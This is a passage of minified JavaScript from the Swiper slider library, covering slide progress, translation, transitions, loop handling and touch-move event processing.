t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:o,isEnd:a,progressLoop:r}=t;const l=o,c=a;if(0===n)s=0,o=!0,a=!0;else{s=(e-t.minTranslate())/n;const i=Math.abs(e-t.minTranslate())<1,r=Math.abs(e-t.maxTranslate())<1;o=i||s<=0,a=r||s>=1,i&&(s=0),r&&(s=1)}if(i.loop){const i=t.getSlideIndexByData(0),n=t.getSlideIndexByData(t.slides.length-1),s=t.slidesGrid[i],o=t.slidesGrid[n],a=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);r=l>=s?(l-s)/a:(l+a-o)/a,r>1&&(r-=1)}Object.assign(t,{progress:s,progressLoop:r,isBeginning:o,isEnd:a}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),o&&!l&&t.emit("reachBeginning toEdge"),a&&!c&&t.emit("reachEnd toEdge"),(l&&!o||c&&!a)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const e=this,{slides:t,params:i,slidesEl:n,activeIndex:s}=e,o=e.virtual&&i.virtual.enabled,a=e.grid&&i.grid&&i.grid.rows>1,r=e=>P(n,`.${i.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(o)if(i.loop){let t=s-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=r(`[data-swiper-slide-index="${t}"]`)}else l=r(`[data-swiper-slide-index="${s}"]`);else a?(l=t.find((e=>e.column===s)),d=t.find((e=>e.column===s+1)),c=t.find((e=>e.column===s-1))):l=t[s];l&&(a||(d=function(e,t){const i=[];for(;e.nextElementSibling;){const n=e.nextElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d&&(d=t[0]),c=function(e,t){const i=[];for(;e.previousElementSibling;){const n=e.previousElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{W(e,e===l,i.slideActiveClass),W(e,e===d,i.slideNextClass),W(e,e===c,i.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:s,activeIndex:o,realIndex:a,snapIndex:r}=t;let l,c=e;const d=e=>{let i=e-t.virtual.slidesBefore;return i<0&&(i=t.virtual.slides.length+i),i>=t.virtual.slides.length&&(i-=t.virtual.slides.length),i};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:i}=e,n=e.rtlTranslate?e.translate:-e.translate;let s;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?n>=t[e]&&n<t[e+1]-(t[e+1]-t[e])/2?s=e:n>=t[e]&&n<t[e+1]&&(s=e+1):n>=t[e]&&(s=e);return i.normalizeSlideIndex&&(s<0||void 0===s)&&(s=0),s}(t)),n.indexOf(i)>=0)l=n.indexOf(i);else{const e=Math.min(s.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/s.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),c===o&&!t.params.loop)return void(l!==r&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===o&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&s.grid&&s.grid.rows>1;let h;if(t.virtual&&s.virtual.enabled&&s.loop)h=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let i=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(i)&&(i=Math.max(t.slides.indexOf(e),0)),h=Math.floor(i/s.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");h=e?parseInt(e,10):c}else h=c;Object.assign(t,{previousSnapIndex:r,snapIndex:l,previousRealIndex:a,realIndex:h,previousIndex:o,activeIndex:c}),t.initialized&&Z(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(a!==h&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const i=this,n=i.params;let s=e.closest(`.${n.slideClass}, swiper-slide`);!s&&i.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!s&&e.matches&&e.matches(`.${n.slideClass}, swiper-slide`)&&(s=e)}));let o,a=!1;if(s)for(let e=0;e<i.slides.length;e+=1)if(i.slides[e]===s){a=!0,o=e;break}if(!s||!a)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=s,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=o,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}},J={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:i,translate:n,wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let o=function(e,t){void 0===t&&(t="x");const i=T();let n,s,o;const a=function(e){const t=T();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=a.transform||a.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new i.WebKitCSSMatrix("none"===s?"":s)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=o.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}(s,e);return o+=this.cssOverflowAdjustment(),i&&(o=-o),o||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:s,wrapperEl:o,progress:a}=i;let r,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c,s.cssMode?o[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():c-=i.cssOverflowAdjustment(),o.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=i.maxTranslate()-i.minTranslate();r=0===d?0:(e-i.minTranslate())/d,r!==a&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const o=this,{params:a,wrapperEl:r}=o;if(o.animating&&a.preventInteractionOnTransition)return!1;const l=o.minTranslate(),c=o.maxTranslate();let d;if(d=n&&e>l?l:n&&e<c?c:e,o.updateProgress(d),a.cssMode){const e=o.isHorizontal();if(0===t)r[e?"scrollLeft":"scrollTop"]=-d;else{if(!o.support.smoothScroll)return L({swiper:o,targetPosition:-d,side:e?"left":"top"}),!0;r.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(d),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(d),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,o.animating=!1,i&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function Q(e){let{swiper:t,runCallbacks:i,direction:n,step:s}=e;const{activeIndex:o,previousIndex:a}=t;let r=n;r||(r=o>a?"next":o<a?"prev":"reset"),t.emit(`transition${s}`),i&&"reset"===r?t.emit(`slideResetTransition${s}`):i&&o!==a&&(t.emit(`slideChangeTransition${s}`),"next"===r?t.emit(`slideNextTransition${s}`):t.emit(`slidePrevTransition${s}`))}var ee={slideTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const o=this;let a=e;a<0&&(a=0);const{params:r,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:h,wrapperEl:p,enabled:m}=o;if(!m&&!n&&!s||o.destroyed||o.animating&&r.preventInteractionOnTransition)return!1;void 0===t&&(t=o.params.speed);const f=Math.min(o.params.slidesPerGroupSkip,a);let g=f+Math.floor((a-f)/o.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(r.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),i=Math.floor(100*c[e]),n=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=i&&t<n-(n-i)/2?a=e:t>=i&&t<n&&(a=e+1):t>=i&&(a=e)}if(o.initialized&&a!==u){if(!o.allowSlideNext&&(h?v>o.translate&&v>o.minTranslate():v<o.translate&&v<o.minTranslate()))return!1;if(!o.allowSlidePrev&&v>o.translate&&v>o.maxTranslate()&&(u||0)!==a)return!1}let b;a!==(d||0)&&i&&o.emit("beforeSlideChangeStart"),o.updateProgress(v),b=a>u?"next":a<u?"prev":"reset";const y=o.virtual&&o.params.virtual.enabled;if((!y||!s)&&(h&&-v===o.translate||!h&&v===o.translate))return o.updateActiveIndex(a),r.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==r.effect&&o.setTranslate(v),"reset"!==b&&(o.transitionStart(i,b),o.transitionEnd(i,b)),!1;if(r.cssMode){const e=o.isHorizontal(),i=h?v:-v;if(0===t)y&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),y&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{p[e?"scrollLeft":"scrollTop"]=i}))):p[e?"scrollLeft":"scrollTop"]=i,y&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}));else{if(!o.support.smoothScroll)return L({swiper:o,targetPosition:i,side:e?"left":"top"}),!0;p.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}const w=V().isSafari;return y&&!s&&w&&o.isElement&&o.virtual.update(!1,!1,a),o.setTransition(t),o.setTranslate(v),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,b),0===t?o.transitionEnd(i,b):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,b))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const s=this;if(s.destroyed)return;void 0===t&&(t=s.params.speed);const o=s.grid&&s.params.grid&&s.params.grid.rows>1;let a=e;if(s.params.loop)if(s.virtual&&s.params.virtual.enabled)a+=s.virtual.slidesBefore;else{let e;if(o){const t=a*s.params.grid.rows;e=s.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=s.getSlideIndexByData(a);const t=o?Math.ceil(s.slides.length/s.params.grid.rows):s.slides.length,{centeredSlides:i}=s.params;let r=s.params.slidesPerView;"auto"===r?r=s.slidesPerViewDynamic():(r=Math.ceil(parseFloat(s.params.slidesPerView,10)),i&&r%2==0&&(r+=1));let l=t-e<r;if(i&&(l=l||e<Math.ceil(r/2)),n&&i&&"auto"!==s.params.slidesPerView&&!o&&(l=!1),l){const n=i?e<s.activeIndex?"prev":"next":e-s.activeIndex-1<s.params.slidesPerView?"next":"prev";s.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"===n?e+1:e-t+1,slideRealIndex:"next"===n?s.realIndex:void 0})}if(o){const e=a*s.params.grid.rows;a=s.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else a=s.getSlideIndexByData(a)}return requestAnimationFrame((()=>{s.slideTo(a,t,i,n)})),s},slideNext:function(e,t,i){void 0===t&&(t=!0);const n=this,{enabled:s,params:o,animating:a}=n;if(!s||n.destroyed)return n;void 0===e&&(e=n.params.speed);let r=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(r=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<o.slidesPerGroupSkip?1:r,c=n.virtual&&o.virtual.enabled;if(o.loop){if(a&&!c&&o.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&o.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+l,e,t,i)})),!0}return o.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e,t,i){void 0===t&&(t=!0);const n=this,{params:s,snapGrid:o,slidesGrid:a,rtlTranslate:r,enabled:l,animating:c}=n;if(!l||n.destroyed)return n;void 0===e&&(e=n.params.speed);const d=n.virtual&&s.virtual.enabled;if(s.loop){if(c&&!d&&s.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const h=u(r?n.translate:-n.translate),p=o.map((e=>u(e))),m=s.freeMode&&s.freeMode.enabled;let f=o[p.indexOf(h)-1];if(void 0===f&&(s.cssMode||m)){let e;o.forEach(((t,i)=>{h>=t&&(e=i)})),void 0!==e&&(f=m?o[e]:o[e>0?e-1:e])}let g=0;if(void 0!==f&&(g=a.indexOf(f),g<0&&(g=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(g=g-n.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),s.rewind&&n.isBeginning){const s=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(s,e,t,i)}return s.loop&&0===n.activeIndex&&s.cssMode?(requestAnimationFrame((()=>{n.slideTo(g,e,t,i)})),!0):n.slideTo(g,e,t,i)},slideReset:function(e,t,i){void 0===t&&(t=!0);const n=this;if(!n.destroyed)return void 0===e&&(e=n.params.speed),n.slideTo(n.activeIndex,e,t,i)},slideToClosest:function(e,t,i,n){void 0===t&&(t=!0),void 0===n&&(n=.5);const s=this;if(s.destroyed)return;void 0===e&&(e=s.params.speed);let o=s.activeIndex;const a=Math.min(s.params.slidesPerGroupSkip,o),r=a+Math.floor((o-a)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;if(l>=s.snapGrid[r]){const e=s.snapGrid[r];l-e>(s.snapGrid[r+1]-e)*n&&(o+=s.params.slidesPerGroup)}else{const e=s.snapGrid[r-1];l-e<=(s.snapGrid[r]-e)*n&&(o-=s.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,s.slidesGrid.length-1),s.slideTo(o,e,t,i)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,o=e.clickedIndex;const a=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;s=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-n/2||o>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),o=e.getSlideIndex(P(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),x((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-n?(e.loopFix(),o=e.getSlideIndex(P(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),x((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}},te={loopCreate:function(e,t){const i=this,{params:n,slidesEl:s}=i;if(!n.loop||i.virtual&&i.params.virtual.enabled)return;const o=()=>{P(s,`.${n.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},a=i.grid&&n.grid&&n.grid.rows>1,r=n.slidesPerGroup*(a?n.grid.rows:1),l=i.slides.length%r!==0,c=a&&i.slides.length%n.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=i.isElement?O("swiper-slide",[n.slideBlankClass]):O("div",[n.slideClass,n.slideBlankClass]);i.slidesEl.append(e)}};l?(n.loopAddBlankSlides?(d(r-i.slides.length%r),i.recalcSlides(),i.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):c?(n.loopAddBlankSlides?(d(n.grid.rows-i.slides.length%n.grid.rows),i.recalcSlides(),i.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"),o()):o(),i.loopFix({slideRealIndex:e,direction:n.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:i=!0,direction:n,setTranslate:s,activeSlideIndex:o,initial:a,byController:r,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:h,slidesEl:p,params:m}=c,{centeredSlides:f,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return i&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=h,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),f&&v%2==0&&(v+=1));const b=m.slidesPerGroupAuto?v:m.slidesPerGroup;let y=b;y%b!==0&&(y+=b-y%b),y+=m.loopAdditionalSlides,c.loopedSlides=y;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+y||"cards"===c.params.effect&&d.length<v+2*y?_("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&_("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const S=[],E=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,x=a&&T-g<v&&!f;let C=x?g:c.activeIndex;void 0===o?o=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):C=o;const M="next"===n||!n,k="prev"===n||!n;let D=0,L=0;const P=(w?d[o].column:o)+(f&&void 0===s?-v/2+.5:0);if(P<y){D=Math.max(y-P,b);for(let e=0;e<y-P;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&S.push(t)}else S.push(T-t-1)}}else if(P+v>T-y){L=Math.max(P-(T-2*y),b),x&&(L=Math.max(L,v-T+g+1));for(let e=0;e<L;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,i)=>{e.column===t&&E.push(i)})):E.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*y&&(E.includes(o)&&E.splice(E.indexOf(o),1),S.includes(o)&&S.splice(S.indexOf(o),1)),k&&S.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(S.length>0&&k||E.length>0&&M)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),i)if(S.length>0&&k){if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C+D]-e;l?c.setTranslate(c.translate-t):(c.slideTo(C+Math.ceil(D),0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(s){const e=w?S.length/m.grid.rows:S.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(E.length>0&&M)if(void 0===t){const e=c.slidesGrid[C],t=c.slidesGrid[C-L]-e;l?c.setTranslate(c.translate-t):(c.slideTo(C-L,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=h,c.controller&&c.controller.control&&!r){const e={slideRealIndex:t,direction:n,setTranslate:s,activeSlideIndex:o,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&i})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&i})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:i}=e;if(!t.loop||!i||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const n=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),n.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function ie(e,t,i){const n=T(),{params:s}=e,o=s.edgeSwipeDetection,a=s.edgeSwipeThreshold;return!o||!(i<=a||i>=n.innerWidth-a)||"prevent"===o&&(t.preventDefault(),!0)}function ne(e){const t=this,i=S();let n=e;n.originalEvent&&(n=n.originalEvent);const s=t.touchEventsData;if("pointerdown"===n.type){if(null!==s.pointerId&&s.pointerId!==n.pointerId)return;s.pointerId=n.pointerId}else"touchstart"===n.type&&1===n.targetTouches.length&&(s.touchId=n.targetTouches[0].identifier);if("touchstart"===n.type)return void ie(t,n,n.targetTouches[0].pageX);const{params:o,touches:a,enabled:r}=t;if(!r)return;if(!o.simulateTouch&&"mouse"===n.pointerType)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let l=n.target;if("wrapper"===o.touchEventsTarget&&!function(e,t){const i=T();let n=t.contains(e);return!n&&i.HTMLSlotElement&&t instanceof HTMLSlotElement&&(n=[...t.assignedElements()].includes(e),n||(n=function(e,t){const i=[t];for(;i.length>0;){const t=i.shift();if(e===t)return!0;i.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))),n}(l,t.wrapperEl))return;if("which"in n&&3===n.which)return;if("button"in n&&n.button>0)return;if(s.isTouched&&s.isMoved)return;const c=!!o.noSwipingClass&&""!==o.noSwipingClass,d=n.composedPath?n.composedPath():n.path;c&&n.target&&n.target.shadowRoot&&d&&(l=d[0]);const u=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,h=!(!n.target||!n.target.shadowRoot);if(o.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){if(!i||i===S()||i===T())return null;i.assignedSlot&&(i=i.assignedSlot);const n=i.closest(e);return n||i.getRootNode?n||t(i.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(o.swipeHandler&&!l.closest(o.swipeHandler))return;a.currentX=n.pageX,a.currentY=n.pageY;const p=a.currentX,m=a.currentY;if(!ie(t,n,p))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=p,a.startY=m,s.touchStartTime=C(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(s.allowThresholdMove=!1);let f=!0;l.matches(s.focusableElements)&&(f=!1,"SELECT"===l.nodeName&&(s.isTouched=!1)),i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==l&&("mouse"===n.pointerType||"mouse"!==n.pointerType&&!l.matches(s.focusableElements))&&i.activeElement.blur();const g=f&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!g||l.isContentEditable||n.preventDefault(),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",n)}function se(e){const t=S(),i=this,n=i.touchEventsData,{params:s,touches:o,rtlTranslate:a,enabled:r}=i;if(!r)return;if(!s.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==n.touchId)return;if(c.pointerId!==n.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===n.touchId)),!l||l.identifier!==n.touchId)return}else l=c;if(!n.isTouched)return void(n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return o.startX=d,void(o.startY=u);if(!i.allowTouchMove)return c.target.matches(n.focusableElements)||(i.allowClick=!1),void(n.isTouched&&(Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u}),n.touchStartTime=C()));if(s.touchReleaseOnEdges&&!s.loop)if(i.isVertical()){if(u<o.startY&&i.translate<=i.maxTranslate()||u>o.startY&&i.translate>=i.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else{if(a&&(d>o.startX&&-i.translate<=i.maxTranslate()||d<o.startX&&-i.translate>=i.minTranslate()))return;if(!a&&(d<o.startX&&i.translate<=i.maxTranslate()||d>o.startX&&i.translate>=i.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(n.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(n.focusableElements))return n.isMoved=!0,void(i.allowClick=!1);n.allowTouchCallbacks&&i.emit("touchMove",c),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=d,o.currentY=u;const h=o.currentX-o.startX,p=o.currentY-o.startY;if(i.params.threshold&&Math.sqrt(h**2+p**2)<i.params.threshold)return;if(void 0===n.isScrolling){let e;i.isHorizontal()&&o.currentY===o.startY||i.isVertical()&&o.currentX===o.startX?n.isScrolling=!1:h*h+p*p>=25&&(e=180*Math.atan2(Math.abs(p),Math.abs(h))/Math.PI,n.isScrolling=i.isHorizontal()?e>s.touchAngle:90-e>s.touchAngle)}if(n.isScrolling&&i.emit("touchMoveOpposite",c),void 0===n.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(n.startMoving=!0)),n.isScrolling||"touchmove"===c.type&&n.preventTouchMoveFromPointerMove)return void(n.isTouched=!1);if(!n.startMoving)return;i.allowClick=!1,!s.cssMode&&c.cancelable&&c.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&c.stopPropagation();let m=i.isHorizontal()?h:p,f=i.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;s.oneWayMovement&&(m=Math.abs(m)*(a?1:-1),f=Math.abs(f)*(a?1:-1)),o.diff=m,m*=s.touchRatio,a&&(m=-m,f=-f);const g=i.touchesDirection;i.swipeDirection=m>0?"prev":"next",i.touchesDirection=f>0?"prev":"next";const v=i.params.loop&&!s.cssMode,b="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!n.isMoved){if(v&&b&&i.loopFix({direction:i.swipeDirection}),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(e)}n.allowMomentumBounce=!1,!s.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==s._loopSwapReset&&n.isMoved&&n.allowThresholdMove&&g!==i.touchesDirection&&v&&b&&Math.abs(m)>=1)return Object.assign(o,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:n.currentTranslate}),n.loopSwapReset=!0,void(n.startTranslate=n.currentTranslate);i.emit("sliderMove",c),n.isMoved=!0,n.currentTranslate=m+n.startTranslate;let 